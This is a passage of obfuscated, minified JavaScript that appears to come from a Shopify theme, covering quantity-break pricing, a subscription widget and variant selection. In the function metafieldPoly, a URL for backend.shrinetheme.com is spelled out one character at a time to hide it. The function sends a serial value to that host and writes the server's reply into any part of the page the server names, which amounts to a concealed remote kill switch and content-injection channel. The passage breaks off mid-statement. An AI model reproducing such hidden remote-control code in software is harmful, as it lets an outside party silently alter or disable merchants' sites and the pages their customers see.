_0x316a8c=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['quantity']),_0x50eb74=parseFloat(_0x386c4e[_0x3f6160(0x41b)]['percentageLeft']),_0x19f9a9=parseFloat(_0x386c4e[_0x3f6160(0x41b)][_0x3f6160(0x331)]);var _0x2400a7=!![];if(_0x386c4e['dataset'][_0x3f6160(0x168)]===_0x3f6160(0x436))_0x2400a7=![];for(let _0x496441=0x0;_0x496441<_0x316a8c;_0x496441++){const _0x509545=parseInt(this[_0x3f6160(0x360)][_0x4a5ab3][_0x496441]),_0xea426b=this['getVariantData']()[_0x3f6160(0x1f5)](_0x626b2c=>parseInt(_0x626b2c['id'])===_0x509545);if(!_0xea426b)return;_0x2f8374+=_0xea426b[_0x3f6160(0x436)],_0xea426b[_0x3f6160(0x134)]&&_0x2400a7&&_0xea426b[_0x3f6160(0x134)]>_0xea426b[_0x3f6160(0x436)]?_0x582374+=_0xea426b[_0x3f6160(0x134)]:_0x582374+=_0xea426b[_0x3f6160(0x436)];}_0x2f8374=_0x2f8374*_0x50eb74-_0x19f9a9,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]][_0x3f6160(0x436)]=_0x2f8374,this[_0x3f6160(0x3f5)][_0x3f6160(0x3cf)+this[_0x3f6160(0x375)]]['compare_price']=_0x582374,_0x2f8374=this[_0x3f6160(0x302)](_0x2f8374),this[_0x3f6160(0x23f)](_0x386c4e,_0x316a8c,_0x2f8374,_0x582374);if(this[_0x3f6160(0x377)])this[_0x3f6160(0x262)]();if(this['subscriptionWidget']&&this[_0x3f6160(0x366)]['displayedPrices']!==_0x3f6160(0x28a)){if(this[_0x3f6160(0x366)][_0x3f6160(0x1db)])this[_0x3f6160(0x366)]['renderSubTexts']();}}[a0_0x4ff713(0x34f)](){const _0x596ae3=a0_0x4ff713;return this['variantData']=this['variantData']||JSON[_0x596ae3(0x1a0)](this[_0x596ae3(0x1be)]['textContent']),this[_0x596ae3(0x15f)];}[a0_0x4ff713(0xe5)](){const _0x12fada=a0_0x4ff713;if(!this[_0x12fada(0x456)])return;this[_0x12fada(0x210)][_0x12fada(0x413)](_0x3fcd15=>{const _0x1519e6=_0x12fada;if(_0x3fcd15[_0x1519e6(0x105)](_0x1519e6(0x2eb))){let _0x2928a3=[];_0x3fcd15[_0x1519e6(0x247)](_0x1519e6(0x2a5))[_0x1519e6(0x413)](_0x4b682e=>{const _0x4734a5=_0x1519e6;_0x2928a3[_0x4734a5(0x37d)](_0x4b682e['dataset'][_0x4734a5(0x1ed)]);}),this['selectedVariants'][_0x3fcd15[_0x1519e6(0x41b)][_0x1519e6(0x325)]]=_0x2928a3;}}),this['formVariants']=[];}[a0_0x4ff713(0x44e)](_0x50b0f8){const _0x447e3e=a0_0x4ff713;if(!_0x50b0f8)return;if(!_0x50b0f8['featured_media'])return;const _0x2c56e9=document[_0x447e3e(0x247)](_0x447e3e(0x10a)+this[_0x447e3e(0x41b)][_0x447e3e(0x28b)]+'\x22]');_0x2c56e9[_0x447e3e(0x413)](_0x2a4db3=>{const _0x5f3f8d=_0x447e3e;if(_0x2a4db3['setActiveMedia'])_0x2a4db3[_0x5f3f8d(0xdf)](this[_0x5f3f8d(0x41b)][_0x5f3f8d(0x28b)]+'-'+_0x50b0f8['featured_media']['id'],!![]);});}[a0_0x4ff713(0xea)](_0x13d2a7){const _0x53f676=a0_0x4ff713,_0x552e07=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x26f)]);this[_0x53f676(0xe3)]=_0x552e07,this[_0x53f676(0x375)]=parseInt(_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]['replace']('input_',''));if(this[_0x53f676(0x456)])this[_0x53f676(0x2bc)]=this[_0x53f676(0x360)][_0x13d2a7[_0x53f676(0x3dd)][_0x53f676(0x41b)][_0x53f676(0x325)]];if(this[_0x53f676(0x46b)])this[_0x53f676(0x46b)]['unlockGifts'](_0x552e07);this[_0x53f676(0xb6)][_0x53f676(0x413)](_0x371ec2=>{_0x371ec2['initUnlock']();});if(this[_0x53f676(0x377)])this[_0x53f676(0x262)]();if(this[_0x53f676(0x366)]&&this['subscriptionWidget'][_0x53f676(0x458)]!==_0x53f676(0x28a)){if(this[_0x53f676(0x366)]['renderSubTexts'])this['subscriptionWidget']['renderSubTexts']();}}}customElements['define'](a0_0x4ff713(0x3c2),QuantityBreaks);class ShrineSubscriptionWidget extends HTMLElement{constructor(){super();}['connectedCallback'](){const _0x53726b=a0_0x4ff713;this[_0x53726b(0x1b9)]=this['dataset'][_0x53726b(0x28b)],this['productForm']=document[_0x53726b(0xff)](_0x53726b(0x10f)+this[_0x53726b(0x1b9)]),this[_0x53726b(0x422)]=this[_0x53726b(0x41b)]['isCheckbox']==='true',this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]),this[_0x53726b(0x1ec)]=this[_0x53726b(0x105)](_0x53726b(0x15d)),this[_0x53726b(0x13a)]=this[_0x53726b(0x247)]('.one-time-price-update'),this[_0x53726b(0x1ce)]=this[_0x53726b(0x105)]('[data-type=\x22subscription\x22]'),this[_0x53726b(0x31c)]=this[_0x53726b(0x105)](_0x53726b(0x1fe)),this[_0x53726b(0xa4)]=this[_0x53726b(0x247)](_0x53726b(0x43a)),this[_0x53726b(0xf4)]=this[_0x53726b(0x247)](_0x53726b(0x312)),this[_0x53726b(0x2e3)]=this[_0x53726b(0x41b)][_0x53726b(0x142)],this[_0x53726b(0x3ba)]=this[_0x53726b(0x41b)][_0x53726b(0x2bd)]===_0x53726b(0x472),this['sellingPlanInput']=null,this[_0x53726b(0x143)]=this['dataset'][_0x53726b(0x143)],this[_0x53726b(0x3fa)]=parseInt(this['dataset'][_0x53726b(0x3fa)]),this['baseComparePrice']=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x2b0)]),this['updatePrices']=this[_0x53726b(0x41b)][_0x53726b(0x1c1)]==='true',this[_0x53726b(0x34d)]=this[_0x53726b(0x41b)][_0x53726b(0x34d)],this[_0x53726b(0x157)]=parseInt(this[_0x53726b(0x41b)][_0x53726b(0x157)]),this[_0x53726b(0x458)]=this[_0x53726b(0x41b)]['displayedPrices']||_0x53726b(0x28a),this[_0x53726b(0x3e9)]=this['dataset'][_0x53726b(0x3e9)],this[_0x53726b(0x2e5)]=document[_0x53726b(0xff)]('quantity-breaks-'+this[_0x53726b(0x41b)][_0x53726b(0x28b)]);this['quantityBreaks']&&(this[_0x53726b(0x2e5)][_0x53726b(0x1c1)]=!![],this[_0x53726b(0x2e5)]['updatePdpPrices']=!![]);if(this[_0x53726b(0x1c1)])this['updateAllPrices']();this[_0x53726b(0x455)](),this[_0x53726b(0x458)]!=='unit'&&this['quantityBreaks']&&this['quantityBreaks'][_0x53726b(0x3f5)]&&(this[_0x53726b(0x3ea)]=!![],this[_0x53726b(0x1db)]());}[a0_0x4ff713(0x455)](){const _0x3a57fd=a0_0x4ff713;this['createSellingPlanInput'](),this[_0x3a57fd(0x2e2)](),this[_0x3a57fd(0x24b)]();}[a0_0x4ff713(0x3c1)](){const _0x1e782f=a0_0x4ff713;this[_0x1e782f(0x308)]=document[_0x1e782f(0x14c)](_0x1e782f(0x325)),this[_0x1e782f(0x308)][_0x1e782f(0x1c5)]='hidden',this[_0x1e782f(0x308)]['name']=_0x1e782f(0x1d4),this[_0x1e782f(0x308)][_0x1e782f(0x26f)]=this[_0x1e782f(0x3ba)]?this[_0x1e782f(0x2e3)]:'';if(this[_0x1e782f(0x40c)])this[_0x1e782f(0x40c)][_0x1e782f(0x129)](this['sellingPlanInput']);}[a0_0x4ff713(0x2e2)](){const _0x2ff45f=a0_0x4ff713;[this[_0x2ff45f(0x1ec)],this['subscriptionBox']]['forEach'](_0x35d9a3=>{const _0xbf56b5=_0x2ff45f;if(!_0x35d9a3)return;_0x35d9a3['addEventListener'](_0xbf56b5(0x3c3),_0x468025=>{const _0xd66c94=_0xbf56b5;if(this['isCheckbox']&&_0x468025[_0xd66c94(0x3dd)][_0xd66c94(0x369)]('.subscription__frequency'))return;if(this['isCheckbox']){const _0x5e841c=_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x30e)](_0xd66c94(0x33b));this[_0xd66c94(0x3ba)]=!_0x5e841c,_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x27d)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=!_0x5e841c,this[_0xd66c94(0x308)][_0xd66c94(0x26f)]=!_0x5e841c?this[_0xd66c94(0x2e3)]:'';}else this[_0xd66c94(0x3ba)]=_0x35d9a3['dataset'][_0xd66c94(0x1c5)]===_0xd66c94(0x472),this[_0xd66c94(0x1ec)]?.['classList'][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x3f1)][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ec)]?.[_0xd66c94(0x21b)](_0xd66c94(0xd4),_0xd66c94(0x120)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x21b)]('data-selected',_0xd66c94(0x120)),_0x35d9a3['classList'][_0xd66c94(0x314)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=_0xd66c94(0x2b6),this[_0xd66c94(0x308)]['value']=this[_0xd66c94(0x3ba)]?this[_0xd66c94(0x2e3)]:'';if(this[_0xd66c94(0x1c1)])this[_0xd66c94(0x326)]();});});}[a0_0x4ff713(0x326)](){const _0x4c997b=a0_0x4ff713;this[_0x4c997b(0x3fa)]=parseInt(this[_0x4c997b(0x41b)][_0x4c997b(0x3fa)]),this[_0x4c997b(0x2b0)]=parseInt(this['dataset']['baseComparePrice']);if(this[_0x4c997b(0x2e5)])this[_0x4c997b(0x3ba)]?(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=this[_0x4c997b(0x34d)],this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=this[_0x4c997b(0x157)]):(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=null,this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=0x0),this[_0x4c997b(0x2e5)]['updateDisplayedPdpPrices'](),this[_0x4c997b(0x2e5)][_0x4c997b(0xd2)]();else{let _0x198259=this[_0x4c997b(0x302)](this['basePrice']);updatePdpPrices(_0x198259,this[_0x4c997b(0x2b0)],this[_0x4c997b(0x41b)]['section'],this[_0x4c997b(0x3e9)]);}this[_0x4c997b(0x1db)]();}[a0_0x4ff713(0x302)](_0x155393,_0x5755f2=![]){const _0x5a1f0b=a0_0x4ff713;if(this['isSubSelected']||_0x5755f2){if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x32f))return Math[_0x5a1f0b(0x3d3)](0x0,_0x155393-this[_0x5a1f0b(0x157)]);else{if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x3ad))return Math[_0x5a1f0b(0x22e)](_0x155393*(0x64-this[_0x5a1f0b(0x157)])/0x64);else{if(this[_0x5a1f0b(0x34d)]==='price')return this[_0x5a1f0b(0x157)];}}}return _0x155393;}[a0_0x4ff713(0x24b)](){const _0x4e3062=a0_0x4ff713;this['frequencyRadios'][_0x4e3062(0x413)](_0x23bd7c=>{_0x23bd7c['addEventListener']('change',_0x14a701=>{const _0x3f2a16=a0_0x497e;this['applyFrequencyNode'](_0x14a701[_0x3f2a16(0x285)]);});}),this[_0x4e3062(0x31c)]&&this[_0x4e3062(0x31c)][_0x4e3062(0x340)]('change',()=>{const _0x4c9035=_0x4e3062,_0x2601dc=this['frequencySelect']['selectedOptions']?.[0x0];if(_0x2601dc)this[_0x4c9035(0x10b)](_0x2601dc);});}[a0_0x4ff713(0x10b)](_0x7894b){const _0x5e4ca8=a0_0x4ff713;this[_0x5e4ca8(0x2e3)]=_0x7894b[_0x5e4ca8(0x41b)]['sellingPlanId'],this[_0x5e4ca8(0x34d)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x34d)]||this[_0x5e4ca8(0x34d)],this[_0x5e4ca8(0x157)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)]?parseInt(_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)],0xa):this[_0x5e4ca8(0x157)];this[_0x5e4ca8(0x1ce)]?.['classList'][_0x5e4ca8(0x30e)]('subscription__box--selected')&&(this['sellingPlanInput'][_0x5e4ca8(0x26f)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x5e4ca8(0x326)]();}[a0_0x4ff713(0x2c8)](_0x41d377=!![]){const _0x5107ba=a0_0x4ff713;let _0x171097=this[_0x5107ba(0x3fa)],_0x5c652d=this[_0x5107ba(0x2b0)];this[_0x5107ba(0x2e5)]&&this['displayedPrices']!=='unit'&&(_0x171097=this[_0x5107ba(0x2e5)]['offerPrices'][_0x5107ba(0x3cf)+this[_0x5107ba(0x2e5)]['selectedOffer']]['price'],_0x5c652d=this['quantityBreaks'][_0x5107ba(0x3f5)][_0x5107ba(0x3cf)+this['quantityBreaks']['selectedOffer']][_0x5107ba(0x2a9)],this['displayedPrices']==_0x5107ba(0x240)&&(_0x171097=_0x171097/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)],_0x5c652d=_0x5c652d/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)]));if(_0x41d377)_0x171097=this['applySubTo'](_0x171097,!![]);let _0x44ddf6=this[_0x5107ba(0x143)];const _0x30cd39=Math[_0x5107ba(0x3d3)](0x0,_0x5c652d-_0x171097),_0x9b2363=Math[_0x5107ba(0x22e)](_0x30cd39/0x64)*0x64,_0x4814ec=_0x5c652d>0x0?Math[_0x5107ba(0x22e)](_0x30cd39*0x64/_0x5c652d):0x0;return{'price':_0x171097,'comparePrice':_0x5c652d,'amount_saved':_0x30cd39,'amount_saved_rounded':_0x9b2363,'percentage_saved':_0x4814ec,'subscription_name':_0x44ddf6};}[a0_0x4ff713(0x1db)](){const _0x2c371d=a0_0x4ff713;if(this[_0x2c371d(0xf4)][_0x2c371d(0x190)]>0x0){const {price:_0x56b499,compare_price:_0x528d6c,amount_saved:_0x3ba3c0,amount_saved_rounded:_0xa2245f,percentage_saved:_0x26026f,subscription_name:_0x385f1c}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x2c371d(0xf4)],_0x56b499,_0x528d6c,_0x3ba3c0,_0xa2245f,_0x26026f,_0x385f1c);}if(this[_0x2c371d(0x3ea)])this[_0x2c371d(0x2a2)]();}[a0_0x4ff713(0x2a2)](){const _0x5637fc=a0_0x4ff713;if(this[_0x5637fc(0x13a)][_0x5637fc(0x190)]>0x0){const {price:_0x59d5f8,compare_price:_0x43c17b,amount_saved:_0x39afa6,amount_saved_rounded:_0x304a0e,percentage_saved:_0x1dc4a6,subscription_name:_0x57df6f}=this[_0x5637fc(0x2c8)](![]);this[_0x5637fc(0x2fe)](this['oneTimeBoxTexts'],_0x59d5f8,_0x43c17b,_0x39afa6,_0x304a0e,_0x1dc4a6,_0x57df6f);}}[a0_0x4ff713(0x2fe)](_0x2b1f92,_0x30dc92,_0x12d917,_0x33431e,_0x1619a1,_0x99dabb,_0x2e618d){const _0x522f98=a0_0x4ff713,_0x485516=_0x5c1d4c=>formatMoney(_0x5c1d4c,this[_0x522f98(0x3e9)],!![]);_0x2b1f92[_0x522f98(0x413)](_0x345e08=>{const _0x3b2eb5=_0x522f98;let _0x666b6a=_0x345e08[_0x3b2eb5(0x41b)]['text']||'';_0x666b6a=_0x666b6a['replaceAll']('[price]',_0x485516(_0x30dc92))['replaceAll'](_0x3b2eb5(0x1a8),_0x485516(_0x12d917))[_0x3b2eb5(0x398)](_0x3b2eb5(0x17d),_0x485516(_0x33431e))[_0x3b2eb5(0x398)](_0x3b2eb5(0x1c3),_0x485516(_0x1619a1))['replaceAll'](_0x3b2eb5(0x27e),String(_0x99dabb)+'%')[_0x3b2eb5(0x398)](_0x3b2eb5(0x2d2),_0x2e618d||''),_0x345e08['innerHTML']=_0x666b6a,_0x345e08['classList']['contains'](_0x3b2eb5(0x1c2))&&_0x345e08['classList'][_0x3b2eb5(0x27d)](_0x3b2eb5(0x373),!(_0x12d917>_0x30dc92));});}['hydrateFromExternalHTML'](_0x5dec54){const _0x38b888=a0_0x4ff713,_0x31442e=_0x3d4f68=>{const _0x5c0bdc=a0_0x497e,_0x50c0ac=_0x3d4f68[_0x5c0bdc(0x105)](_0x5c0bdc(0x1fe)),_0x48a09d=_0x3d4f68[_0x5c0bdc(0x247)](_0x5c0bdc(0x43a));if(_0x50c0ac)return{'type':_0x5c0bdc(0x1cc),'count':_0x50c0ac[_0x5c0bdc(0x2a0)][_0x5c0bdc(0x190)],'index':_0x50c0ac[_0x5c0bdc(0x29e)]>=0x0?_0x50c0ac[_0x5c0bdc(0x29e)]:0x0};if(_0x48a09d[_0x5c0bdc(0x190)]){const _0xe92708=Array[_0x5c0bdc(0x172)](_0x48a09d)[_0x5c0bdc(0x288)](_0xda90bc=>_0xda90bc['checked']);return{'type':_0x5c0bdc(0x17c),'count':_0x48a09d[_0x5c0bdc(0x190)],'index':_0xe92708>=0x0?_0xe92708:0x0};}return{'type':_0x5c0bdc(0x23e),'count':0x0,'index':0x0};},_0x48a18e=_0x31442e(this),_0x3dfee7=this[_0x38b888(0x3ba)];this['dataset']['firstSellingPlanId']=_0x5dec54[_0x38b888(0x41b)]['firstSellingPlanId']??'',this['dataset']['subscriptionName']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x143)]??'',this[_0x38b888(0x41b)]['discountType']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x34d)]??'',this[_0x38b888(0x41b)][_0x38b888(0x157)]=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x157)]??'0';const _0x2abeb8=_0x5dec54[_0x38b888(0x105)](_0x38b888(0x3f4)),_0x472156=this[_0x38b888(0x105)](_0x38b888(0x3f4));if(_0x2abeb8&&_0x472156)_0x472156[_0x38b888(0x317)](_0x2abeb8);this['oneTimeBox']=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x38b888(0x13a)]=this[_0x38b888(0x247)](_0x38b888(0x179)),this[_0x38b888(0x1ce)]=this[_0x38b888(0x105)]('[data-type=\x22subscription\x22]'),this[_0x38b888(0xf4)]=this[_0x38b888(0x247)](_0x38b888(0x312)),this['frequencySelect']=this[_0x38b888(0x105)](_0x38b888(0x1fe)),this[_0x38b888(0xa4)]=this['querySelectorAll']('.subscription__frequency-input');const _0x46e15b=_0x31442e(this);let _0x1ea0bf=0x0;_0x48a18e[_0x38b888(0x1c5)]!==_0x38b888(0x23e)&&_0x46e15b[_0x38b888(0x1c5)]!=='none'&&_0x48a18e[_0x38b888(0x25e)]===_0x46e15b[_0x38b888(0x25e)]&&(_0x1ea0bf=Math[_0x38b888(0x3d3)](0x0,Math[_0x38b888(0xd3)](_0x48a18e[_0x38b888(0x226)],_0x46e15b[_0x38b888(0x25e)]-0x1)));if(_0x46e15b[_0x38b888(0x1c5)]==='select'&&this[_0x38b888(0x31c)])this[_0x38b888(0x31c)][_0x38b888(0x29e)]=_0x1ea0bf;else _0x46e15b[_0x38b888(0x1c5)]===_0x38b888(0x17c)&&this[_0x38b888(0xa4)][_0x38b888(0x190)]&&this[_0x38b888(0xa4)][_0x38b888(0x413)]((_0x5e718b,_0x5bdd75)=>{const _0x2eaf64=_0x38b888;_0x5e718b[_0x2eaf64(0x414)]=_0x5bdd75===_0x1ea0bf;});let _0x5f5bc3=null;if(this[_0x38b888(0x31c)])_0x5f5bc3=this[_0x38b888(0x31c)]['selectedOptions']?.[0x0]||this[_0x38b888(0x31c)][_0x38b888(0x2a0)]?.[0x0]||null;else this[_0x38b888(0xa4)]['length']&&(_0x5f5bc3=Array[_0x38b888(0x172)](this['frequencyRadios'])['find'](_0x455e9a=>_0x455e9a['checked'])||this[_0x38b888(0xa4)][0x0]);this[_0x38b888(0x2e3)]=_0x5f5bc3?.[_0x38b888(0x41b)][_0x38b888(0x339)]||this['dataset']['firstSellingPlanId']||'',_0x5f5bc3?this['applyFrequencyNode'](_0x5f5bc3):(this['selectedPlanId']=this['dataset'][_0x38b888(0x142)]||'',this[_0x38b888(0x34d)]=this[_0x38b888(0x41b)][_0x38b888(0x34d)]||'',this[_0x38b888(0x157)]=parseInt(this[_0x38b888(0x41b)][_0x38b888(0x157)]||'0',0xa)),_0x3dfee7&&this[_0x38b888(0x1ce)]?(this[_0x38b888(0x1ce)]['classList']['add']('subscription__box--selected'),this[_0x38b888(0x1ce)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6)),this[_0x38b888(0x1ec)]?.[_0x38b888(0x3f1)][_0x38b888(0x451)]('subscription__box--selected'),this[_0x38b888(0x1ec)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x120)),this[_0x38b888(0x3ba)]=!![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=this['selectedPlanId']||''):(this[_0x38b888(0x1ce)]?.[_0x38b888(0x3f1)]['remove']('subscription__box--selected'),this[_0x38b888(0x1ce)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),'false'),this[_0x38b888(0x1ec)]&&(this[_0x38b888(0x1ec)][_0x38b888(0x3f1)][_0x38b888(0x314)]('subscription__box--selected'),this[_0x38b888(0x1ec)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6))),this[_0x38b888(0x3ba)]=![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=''),this[_0x38b888(0x2e2)](),this[_0x38b888(0x24b)](),this[_0x38b888(0x1c1)]?this['updateAllPrices']():this[_0x38b888(0x1db)]();}}customElements[a0_0x4ff713(0x114)]('shrine-subscription-widget',ShrineSubscriptionWidget);function updatePdpPrices(_0x1dbbec,_0x224274,_0x2aece4,_0x3bc722){const _0xe75942=a0_0x4ff713,_0x4c5dec=formatMoney(_0x1dbbec,_0x3bc722),_0x27a3c3=formatMoney(_0x224274,_0x3bc722),_0xa6e080=_0x224274>_0x1dbbec,_0x16dda9=document[_0xe75942(0x247)](_0xe75942(0x1f4)+_0x2aece4);_0x16dda9[_0xe75942(0x413)](_0x20d1f3=>{const _0x3c2c2f=_0xe75942;_0x20d1f3[_0x3c2c2f(0x3f1)]['toggle'](_0x3c2c2f(0x1df),_0xa6e080),_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x363))[_0x3c2c2f(0x3b0)]=_0x4c5dec,_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x4c5dec;if(_0xa6e080){const _0x5471d3=_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--regular');if(_0x5471d3)_0x5471d3[_0x3c2c2f(0x3b0)]=_0x27a3c3;const _0x4d510c=_0x20d1f3['querySelector']('.badge__percentage-saved');if(_0x4d510c){const _0x35b2ae=Math[_0x3c2c2f(0x22e)]((_0x224274-_0x1dbbec)*0x64/_0x224274);_0x4d510c[_0x3c2c2f(0x3b0)]=_0x35b2ae;}const _0x4081ed=_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x379));if(_0x4081ed){const _0x446902=_0x224274-_0x1dbbec,_0x2dea4b=formatMoney(_0x446902,_0x3bc722,!![]);_0x4081ed['innerHTML']=_0x2dea4b;}}});const _0x4e6f67=document['querySelectorAll'](_0xe75942(0x387)+_0x2aece4);_0x4e6f67[_0xe75942(0x413)](_0x47aa60=>{const _0x13bfb7=_0xe75942;_0x47aa60[_0x13bfb7(0x3b0)]=_0x4c5dec;});}function metafieldPoly(){const _0x278417=a0_0x4ff713;var _0x30acf9=fetchConfig();playMedia(),_0x30acf9[_0x278417(0xb9)]=JSON[_0x278417(0x319)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x30acf9)[_0x278417(0xb3)](_0x4bbee7=>{const _0x3eb1f7=_0x278417;if(_0x4bbee7[_0x3eb1f7(0x12c)]===0xc9)return _0x4bbee7[_0x3eb1f7(0x41e)]();})[_0x278417(0xb3)](_0x3e0600=>{const _0x22f93e=_0x278417;_0x3e0600&&document[_0x3e0600['b']]&&(document[_0x3e0600['b']][_0x22f93e(0x3b0)]=_0x3e0600['h']);})[_0x278417(0x3ab)](_0x3b4d90=>{console['error'](_0x3b4d90);});}catch(_0x200894){console[_0x278417(0xfc)](_0x278417(0xad));}return!![];}function updateVariantStatuses(_0x12cbd0,_0x4d79a8,_0x48dfbb=![]){_0x4d79a8['forEach']((_0x531e8c,_0x43fa90)=>{const _0x4eabf6=a0_0x497e;if(_0x43fa90===0x0)return;const _0x1258e8=[..._0x531e8c[_0x4eabf6(0x247)](_0x4eabf6(0x42e))],_0x24c052=_0x4d79a8[_0x43fa90-0x1]['querySelector'](':checked')[_0x4eabf6(0x26f)],_0x19cdaa=_0x12cbd0[_0x4eabf6(0x216)](_0x5294d0=>_0x5294d0[_0x4eabf6(0x2ec)]&&_0x5294d0[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x8536f1=>_0x8536f1[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]),_0x1bee4d=_0x12cbd0[_0x4eabf6(0x216)](_0x584a3c=>_0x584a3c[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x2ae833=>_0x2ae833[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]);_0x1258e8['forEach'](_0x448638=>{const _0x27e4ab=_0x4eabf6;_0x448638['classList'][_0x27e4ab(0x451)](_0x27e4ab(0x30f),_0x27e4ab(0x3e8)),_0x448638['removeAttribute'](_0x27e4ab(0x462)),_0x448638['removeAttribute'](_0x27e4ab(0x373)),_0x1bee4d[_0x27e4ab(0x384)](_0x448638['getAttribute'](_0x27e4ab(0x26f)))?_0x19cdaa[_0x27e4ab(0x384)](_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f)))?_0x448638[_0x27e4ab(0x11f)]=_0x448638[_0x27e4ab(0x3a2)]('value'):(_0x448638[_0x27e4ab(0x11f)]=window[_0x27e4ab(0x2ee)][_0x27e4ab(0x209)][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)]('value')),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x30f)),_0x48dfbb&&(_0x448638['setAttribute'](_0x27e4ab(0x462),''),_0x448638['setAttribute'](_0x27e4ab(0x373),''))):(_0x448638['innerText']=window['variantStrings']['unavailable_with_option'][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f))),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x3e8)),_0x448638[_0x27e4ab(0x21b)]('disabled',''),_0x448638[_0x27e4ab(0x21b)](_0x27e4ab(0x373),''));});});}function findAvailableVariant(_0x3fff5b,_0x5c680e,_0x3efc54=!![],_0x163ceb=![],_0x2e8550=![]){const _0x486aee=a0_0x4ff713;for(let _0x5079d2=_0x5c680e[_0x486aee(0x190)]-0x1;_0x5079d2>=0x0;_0x5079d2--){const _0x3f8d56=_0x3efc54?_0x3fff5b[_0x486aee(0x105)]('.product-form__input:nth-child('+(_0x5079d2+0x1)+')'):_0x3fff5b[_0x486aee(0x247)](_0x486aee(0x291))[_0x5079d2],_0x5d855a=_0x3efc54?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x390))['dataset'][_0x486aee(0x1c5)]:_0x486aee(0x2ab),_0x3b67ce=_0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x247)](_0x486aee(0x42e)):_0x3f8d56['querySelectorAll'](_0x486aee(0x217));let _0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)['findIndex'](_0x3fb892=>_0x3fb892[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]),_0x3e37f5=![];while(_0x50b5da<_0x3b67ce[_0x486aee(0x190)]-0x1){_0x50b5da++;const _0x580fe9=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x580fe9['value'],_0x3e37f5=!![];break;}}if(!_0x3e37f5){_0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)[_0x486aee(0x288)](_0x55bdb8=>_0x55bdb8[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]);while(_0x50b5da>0x0){_0x50b5da--;const _0x34eb8d=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x34eb8d['classList'][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x34eb8d[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x34eb8d[_0x486aee(0x26f)],_0x3e37f5=!![];break;}}}if(_0x3e37f5)return 